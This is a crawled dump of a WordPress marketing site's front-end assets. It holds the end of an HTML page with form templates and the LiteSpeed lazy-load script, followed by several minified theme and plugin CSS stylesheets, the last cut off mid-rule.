<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}></script><script id='tmpl-nf-field-button' type='text/template'><button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 13:33:11 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-27 13:33:10 -->

--- FILE ---
content_type: text/css
request_url: https://beinseo.net/wp-content/litespeed/css/8cb72722103099b82306cd1e2f81adaf.css?ver=1adaf
body_size: 4944
content:
.editor-styles-wrapper strong,.editor-styles-wrapper b,body .entry-content strong,body .entry-content b{font-weight:600}.wp-block-button .wp-block-button__link{padding:14px 22px;background-color:#fff0;font-size:17px;font-style:normal;font-weight:400;letter-spacing:0;transition:background 200ms cubic-bezier(.645,.045,.355,1),border 200ms cubic-bezier(.645,.045,.355,1),box-shadow 200ms cubic-bezier(.645,.045,.355,1),color 200ms cubic-bezier(.645,.045,.355,1),opacity 200ms cubic-bezier(.645,.045,.355,1)}.wp-block-button .wp-block-button__link:hover{opacity:.88}.wp-block-button:not(.is-style-outline) .wp-block-button__link{color:#fff}.wp-block-button:not(.is-style-squared) .wp-block-button__link{border-radius:4px}.wp-block-button:not(.is-style-shadow):not(.is-style-3d) .wp-block-button__link,.wp-block-button:not(.is-style-shadow):not(.is-style-3d) .wp-block-button__link:hover{box-shadow:none}.wp-block-button.is-style-outline .wp-block-button__link,.wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-button.is-style-outline .wp-block-button__link:active{border-style:solid;border-width:2px}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-background){background:#fff0}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),.wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-text-color),.wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-text-color){border:2px solid #e2dfdf}.wp-block-button.is-style-3d .wp-block-button__link:not(.has-background){box-shadow:inset 0 -3px 0 0 #000!important}body .has-secondary-background-color,body .has-background.has-secondary-background-color{background-color:#A2C438}body .has-secondary-color,body .has-background.has-secondary-color{color:#A2C438}body .has-blue-background-color,body .has-background.has-blue-background-color{background-color:#1E5181}body .has-blue-color,body .has-background.has-blue-color{color:#1E5181}body .has-dark-gray-background-color,body .has-background.has-dark-gray-background-color{background-color:#282D30}body .has-dark-gray-color,body .has-background.has-dark-gray-color{color:#282D30}body .has-light-gray-background-color,body .has-background.has-light-gray-background-color{background-color:#9BA0A2}body .has-light-gray-color,body .has-background.has-light-gray-color{color:#9BA0A2}body .has-white-background-color,body .has-background.has-white-background-color{background-color:#FFF}body .has-white-color,body .has-background.has-white-color{color:#FFF}body:not(.dslc-page-has-content) .site-content .dslc-modules-section-wrapper,body:not(.dslc-page-has-content) .site-content .dslca-add-modules-section,body.no-lc-installed .entry-content,body.no-lc-installed .entry-title,body.no-lc-installed .blog-post-meta-date{max-width:740px}body.no-lc-installed .entry-content,body.no-lc-installed .entry-title,body.no-lc-installed .blog-post-meta-date{margin-left:auto;margin-right:auto}body:not(.block-editor-page) .entry-content .wp-block-image.alignfull,body:not(.block-editor-page) .wp-block-latest-posts.alignfull,body:not(.block-editor-page) .entry-content .alignfull,body:not(.block-editor-page) .alignfull{margin-left:calc(-100vw/2 + 100%/2);margin-right:calc(-100vw/2 + 100%/2);max-width:none;width:auto}body:not(.block-editor-page) .entry-content .wp-block-image.alignfull.wp-block-pullquote,body:not(.block-editor-page) .wp-block-latest-posts.alignfull.wp-block-pullquote,body:not(.block-editor-page) .entry-content .alignfull.wp-block-pullquote,body:not(.block-editor-page) .alignfull.wp-block-pullquote{padding-left:5%;padding-right:5%}.wp-block-table.alignfull{width:100vw}body:not(.block-editor-page) .entry-content .wp-block-image.alignwide,body:not(.block-editor-page) .wp-block-latest-posts.alignwide,body:not(.block-editor-page) .entry-content .alignwide,body:not(.block-editor-page) .alignwide{width:auto;max-width:none;margin-left:calc(-1 * ( 100vw - 100% )/4);margin-right:calc(-1 * ( 100vw - 100% )/4)}.wp-block-table.alignwide{width:calc(100% + 80vw/2 + 80vw/2)}.editor-styles-wrapper ul,.editor-styles-wrapper ol,.entry-content ul,.entry-content ol{padding-left:1.3em;margin-left:1.3em}.editor-styles-wrapper ul,.entry-content ul{list-style-type:disc}.wp-block-cover__inner-container{max-width:740px}.wp-block-pullquote.is-style-solid-color blockquote cite{color:inherit}.wp-block-verse{font-family:inherit}.entry-content .wp-block-gallery{margin:0;padding:0}.entry-content .wp-block-gallery.alignleft{margin-right:1em}.entry-content .wp-block-gallery.alignright{margin-left:1em}body .wp-block-latest-posts,body div.wp-block-button,body .wp-block-pullquote,body .entry-content .wp-block-gallery{margin-bottom:30px}.alignleft{margin-right:1em}.alignright{margin-left:1em}

--- FILE ---
content_type: text/css
request_url: https://beinseo.net/wp-content/litespeed/css/589d7fb3f7b6d8850450f55115f5b560.css?ver=5b560
body_size: 86
content:
.mega-menu-last-modified-1758310811{content:'Friday 19th September 2025 19:40:11 UTC'}

--- FILE ---
content_type: text/css
request_url: https://beinseo.net/wp-content/litespeed/css/30265abdc1c131b50594fe0a27ade551.css?ver=de551
body_size: 8454
content:
.dslca-enabled.dslc-res-tablet .dslc-module-DSLC_Menu_Pro,.dslca-enabled.dslc-res-phone .dslc-module-DSLC_Menu_Pro{z-index:inherit}.lcmenupro-navigation{display:flex}.lcmenupro-navigation .menu,.lcmenupro-inner{display:flex;align-items:center;flex-wrap:wrap}.lcmenupro-navigation .menu li{position:relative;z-index:1;display:flex;flex-wrap:wrap;align-items:center}.lcmenupro-navigation .menu>li{flex-wrap:nowrap}.lcmenupro-navigation .menu>li:hover,.lcmenupro-navigation .menu>li.lc-menu-hover{z-index:2}.lcmenupro-navigation .menu>li a{display:inline-block;line-height:1.2;position:relative;z-index:2}.lcmenupro-navigation .menu>li>a .menu-item-description{display:block;max-width:110px;font-size:12px;color:gray}.lcmenupro-navigation .menu>li.menu-type-columns>.sub-menu>li a .menu-item-description{display:block;font-size:12px;text-transform:none;font-weight:400;color:gray}body .lcmenupro-navigation .menu>li.menu-type-columns>.sub-menu{flex-direction:row;align-items:flex-start}.lcmenupro-navigation .menu>li.menu-type-columns.menu-width-2s>.sub-menu{min-width:400px}.lcmenupro-navigation .menu>li.menu-type-columns.menu-width-2m>.sub-menu{min-width:460px}.lcmenupro-navigation .menu>li.menu-type-columns.menu-width-2l>.sub-menu{min-width:540px}.lcmenupro-navigation .menu>li.menu-type-columns.menu-width-3s>.sub-menu{min-width:600px}.lcmenupro-navigation .menu>li.menu-type-columns.menu-width-3m>.sub-menu{min-width:700px}.lcmenupro-navigation .menu>li.menu-type-columns.menu-width-3l>.sub-menu{min-width:800px}.lcmenupro-navigation .menu>li.menu-type-columns.menu-width-4s>.sub-menu{min-width:880px}.lcmenupro-navigation .menu>li.menu-type-columns.menu-width-4m>.sub-menu{min-width:940px}.lcmenupro-navigation .menu>li.menu-type-columns.menu-width-4l>.sub-menu{min-width:1000px}.lcmenupro-navigation .menu-type-columns.menu-width-full>.sub-menu{width:1200px}@media only screen and (max-width:1280px) and (min-width:1024px){.lcmenupro-navigation .menu-type-columns.menu-width-full>.sub-menu{width:940px}}@media only screen and (min-device-width :768px) and (max-device-width :1024px){.lcmenupro-navigation .menu-type-columns.menu-width-full>.sub-menu{min-width:688px}}@media only screen and (max-width:767px){.lcmenupro-navigation .menu-type-columns.menu-width-full>.sub-menu{min-width:420px}}body .lcmenupro-navigation .menu>li.menu-type-columns>.sub-menu>li{flex-grow:1;flex-basis:0%;display:flex;align-items:baseline;min-width:200px}body .lcmenupro-navigation .menu li.menu-type-columns .sub-menu .sub-menu{position:relative;visibility:visible;opacity:1;left:0;flex-basis:100%;flex-grow:1;box-shadow:none}body .lcmenupro-navigation .sub-menu li{text-transform:none}body .lcmenupro-navigation .menu li.menu-type-columns .sub-menu .sub-menu li{padding:0;flex-wrap:nowrap}body .lcmenupro-navigation .menu li.menu-type-columns .sub-menu .sub-menu .sub-menu li a{padding-left:26px}body .lcmenupro-navigation .menu li.menu-type-columns .sub-menu .sub-menu .sub-menu li li a{padding-left:47px}.lcmenupro-navigation .menu>li>.sub-menu>li:before{max-width:40px;width:40px;text-align:center;vertical-align:middle}.menu .sub-menu .lcmenu-additional-info>a{cursor:default!important}.lcmenupro-navigation .menu .sub-menu{display:flex;flex-direction:column;position:absolute;z-index:1;left:0;min-width:200px;visibility:hidden;opacity:0;margin-left:0;padding-left:0;transition:opacity .6s cubic-bezier(.22,.61,.36,1);box-shadow:inset 0 1px 0 rgb(255 255 255 / .8),0 2px 1px rgb(0 0 0 / .15),3px 5px 10px rgb(0 0 0 / .19)}.lcmenupro-navigation .menu>li.menu-item-has-children>.sub-menu{top:-2000px}.lcmenupro-navigation .menu>li.menu-item-has-children:hover>.sub-menu,.lcmenupro-navigation .menu>li.menu-item-has-children.lc-menu-hover>.sub-menu{top:100%}.lcmenupro-navigation .menu .sub-menu .sub-menu{left:99%;top:0}.lcmenupro-navigation li.menu-item-has-children:hover>.sub-menu,.lcmenupro-navigation li.menu-item-has-children.lc-menu-hover>.sub-menu{visibility:visible;opacity:1}.lcmenupro-mobile-navigation{display:block;width:300px;position:fixed;top:0;height:100vh;z-index:999999;right:-300px;transition:right .5s ease-in-out}.admin-bar .lcmenupro-mobile-navigation{top:32px}.admin-bar.dslca-enabled .lcmenupro-mobile-navigation{top:0}.lcmenupro-mobile-navigation.open{right:0}.lcmenupro-mobile-inner{overflow:auto;height:100vh}.lcmenupro-mobile-inner .lcmenu-mobile-close-hook{position:absolute;right:0;top:0;background:rgb(0 0 0 / .3);color:rgb(255 255 255 / .3);cursor:pointer}.lcmenupro-mobile-navigation .lcmenupro-mobile-menu a{line-height:1.3}.lcmenupro-mobile-inner .menu-item-description{display:none}.lcmenupro-icon{display:inline-block;width:24px;height:24px;stroke-width:0;stroke:currentColor;fill:currentColor;vertical-align:middle}.lcmenu-mobile-hook{cursor:pointer}#dslc-content .lcmenupro-mobile-menu{list-style:none}.lcmenupro-mobile-menu a{color:rgb(255 255 255 / .7);display:inline-block}.lcmenupro-mobile-menu .sub-menu{display:none}.lcmenupro-mobile-menu li.menu-item-has-children:hover>.sub-menu,.lcmenupro-mobile-menu li.menu-item-has-children.lc-menu-hover>.sub-menu{display:block}.lcmenupro-mobile-menu .sub-menu{font-size:90%;padding:6px 0 10px 0}.lcmenu-mobile-logo{text-align:center}.lcmenu-mobile-logo img{max-height:100%}.lcmenupro-site-overlay{position:fixed;left:0;top:0;bottom:0;right:0;z-index:999;display:none;opacity:.8}.menu-item[class^="dslc-icon-"],.menu-item[class*=" dslc-icon-"]{font-weight:inherit;font-family:inherit;font-size:inherit;font-style:inherit;text-decoration:inherit;-webkit-font-smoothing:inherit;display:inherit;width:inherit;height:inherit;line-height:inherit;vertical-align:inherit;background-image:inherit;background-position:inherit;background-repeat:inherit;margin-top:inherit}.menu-item[class^="dslc-icon-"]:before,.menu-item[class*=" dslc-icon-"]:before{font-family:DSLCFontAwesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;display:inline;width:auto;height:auto;line-height:normal;vertical-align:baseline;background-image:none;background-position:0% 0%;background-repeat:repeat}#dslc-content .lcmenupro-navigation.lcmenupro-sub-position-left .menu ul.sub-menu{left:0!important;right:auto}#dslc-content .lcmenupro-navigation.lcmenupro-sub-position-right .menu ul.sub-menu{right:0;left:auto!important}#dslc-content .lcmenupro-navigation.lcmenupro-sub-position-center .menu ul.sub-menu{left:50%!important;transform:translateX(-50%)}.dslca-enabled.dslc-res-big .lcmenu-mobile-hook.dslc-hide-on-desktop,.dslca-enabled.dslc-res-smaller-monitor .lcmenu-mobile-hook.dslc-hide-on-desktop{display:none!important}.dslca-enabled.dslc-res-tablet .lcmenu-mobile-hook.dslc-hide-on-tablet{display:none!important}.dslca-enabled.dslc-res-phone .lcmenu-mobile-hook.dslc-hide-on-phone{display:none!important}.lcmenupro-navigation .menu-item-description{display:block}ul.sub-menu li:hover,ul.sub-menu li:hover>a,ul.sub-menu li>a:hover,ul.sub-menu li:hover::before{cursor:pointer}.menu>li.menu-type-columns .sub-menu .menu-item-has-children,.menu>li.menu-type-columns .sub-menu .menu-item-has-children>a{cursor:default}#dslc-content .menu .menu-type-columns ul li{border-width:0}#dslc-content .menu ul li:last-child{border-bottom-width:0}@media only screen and (min-width :1025px){.dslca-enabled .lcmenupro-inner .menu.dslc-hide-on-desktop{display:none!important}}#dslc-content .lcmenupro-navigation .menu>li:not(.menu-type-columns) ul.sub-menu li ul.sub-menu{left:100%!important}.lcmenupro-navigation .menu>li:not(.menu-type-columns) li{display:flex}.lcmenupro-navigation .menu>li .sub-menu li.menu-item>a{flex-grow:2}#dslc-content .lcmenupro-navigation.lcmenupro-sub-position-center .menu>li:not(.menu-type-columns) ul.sub-menu li ul.sub-menu{left:150%!important}body .lcmenupro-navigation .menu li.menu-type-columns .sub-menu .sub-menu .sub-menu li{flex-wrap:wrap}#dslc-content .menu>li.menu-type-columns ul.sub-menu li.menu-item-has-children ul.sub-menu li.menu-item-has-children>a{margin:0}li ul.sub-menu{-webkit-tap-highlight-color:#fff0}@-webkit-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@-o-keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}#dslc-content .dslc-navigation .menu li:hover>ul{display:block;opacity:1;-webkit-animation:fade-in 0.3s linear;-moz-animation:fade-in 0.3s linear;-o-animation:fade-in 0.3s linear;animation:fade-in 0.3s linear}

--- FILE ---
content_type: text/css
request_url: https://beinseo.net/wp-content/litespeed/css/984e22b4f8944af5d2aa470012229e68.css?ver=29e68
body_size: 1011
content:
.msp-preset-9{font-weight:300;font-size:48px;letter-spacing:-1px;line-height:48px;color:#fff;font-weight:200}.msp-preset-10{font-weight:300;font-size:48px;text-align:center;letter-spacing:-1px;line-height:48px;color:#fff;font-weight:200}.msp-preset-11{font-weight:300;font-size:20px;line-height:30px;color:#fff}.msp-preset-12{font-weight:300;font-size:20px;text-align:center;line-height:30px;color:#fff}.msp-preset-13{padding-top:4px;padding-right:6px;padding-bottom:4px;padding-left:6px;border-top:2px;border-right:2px;border-bottom:2px;border-left:2px;border-color:rgb(255 255 255 / .46);border-radius:4px;border-style:solid;font-weight:400;font-size:12px;line-height:normal;color:rgb(255 255 255 / .6)}.msp-cn-1-21{font-weight:300;font-size:20px;line-height:30px;color:#fff}.msp-cn-1-22{font-weight:300;font-size:48px;letter-spacing:-1px;line-height:48px;color:#fff;font-weight:200}.msp-cn-1-65{font-weight:300;font-size:48px;text-align:center;letter-spacing:-1px;line-height:48px;color:#fff;font-weight:200}

--- FILE ---
content_type: text/css
request_url: https://beinseo.net/wp-content/litespeed/css/40cac8d3f392e8534ba002eabb68295d.css?ver=8295d
body_size: 57051
content:
/*!
Theme Name: SEOWP
Theme URI: http://seowptheme.com/
Author: BlueAstralThemes
Author URI: https://themeforest.net/user/blueastralthemes
Description: SEOWP is a clean theme specially designed for Digital Marketing Agencies and their clients.
Version: 2.3.0
License: GNU General Public License
License URI: http://themeforest.net/licenses
Text Domain: seowp
Tags: white, light, dark, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, featured-images, flexible-header, full-width-template, post-formats, theme-options, translation-ready
*//*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:#fff0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*,*:before,*:after{box-sizing:border-box}body.admin-bar .fixed{top:28px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0 / .6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}a{text-decoration:none;line-height:inherit}a img{border:none}.larger{font-size:125%;font-weight:300}.smaller{font-size:90%}span.larger,span.smaller{display:inline-block}.lighter{font-weight:lighter}.light{font-weight:300}.thin{font-weight:200}.normal{font-weight:400}.bolder{font-weight:bolder}.bold{font-weight:700}.uppercase{text-transform:uppercase;letter-spacing:4px}strong,b{font-weight:bolder}ul{list-style:none}.entry-content ul,.entry-content ol,.entry-content table,.entry-content dl,.entry-content address,.entry-content pre,.dslc-tp-content ul,.dslc-tp-content ol,.dslc-tp-content table,.dslc-tp-content dl,.dslc-tp-content address,.dslc-tp-content pre,.dslc-text-module-content ul,.dslc-text-module-content ol,.dslc-text-module-content table,.dslc-text-module-content dl,.dslc-text-module-content address,.dslc-text-module-content pre{margin-bottom:20px}.entry-content ul ul,.entry-content ul ol,.entry-content ol ul,.entry-content ol ol,.dslc-tp-content ul ul,.dslc-tp-content ul ol,.dslc-tp-content ol ul,.dslc-tp-content ol ol,.dslc-text-module-content ul ul,.dslc-text-module-content ul ol,.dslc-text-module-content ol ul,.dslc-text-module-content ol ol{margin-bottom:0}.entry-content table th,.entry-content table td,.dslc-tp-content table th,.dslc-tp-content table td,.dslc-text-module-content table th,.dslc-text-module-content table td{border-bottom:1px solid rgb(0 0 0 / .05);padding:.5em 0.75em!important}.entry-content table thead th,.entry-content table thead td,.dslc-tp-content table thead th,.dslc-tp-content table thead td,.dslc-text-module-content table thead th,.dslc-text-module-content table thead td{background-color:rgb(0 0 0 / .025)}.entry-content table tr:last-child th,.entry-content table tr:last-child td,.dslc-tp-content table tr:last-child th,.dslc-tp-content table tr:last-child td,.dslc-text-module-content table tr:last-child th,.dslc-text-module-content table tr:last-child td{border-bottom:none}.entry-content dl dt,.dslc-tp-content dl dt,.dslc-text-module-content dl dt{font-weight:400;padding-bottom:10px;border-bottom:1px solid rgb(0 0 0 / .05)}.entry-content dl dd,.dslc-tp-content dl dd,.dslc-text-module-content dl dd{padding-top:10px;margin-bottom:20px}.entry-content address,.dslc-tp-content address,.dslc-text-module-content address{border:1px solid rgb(137 137 137 / .075);display:inline-block;padding:25px 30px}.entry-content blockquote,.dslc-tp-content blockquote,.dslc-text-module-content blockquote{padding-left:30px;border-left:1px solid rgb(137 137 137 / .075)}.entry-content blockquote cite,.dslc-tp-content blockquote cite,.dslc-text-module-content blockquote 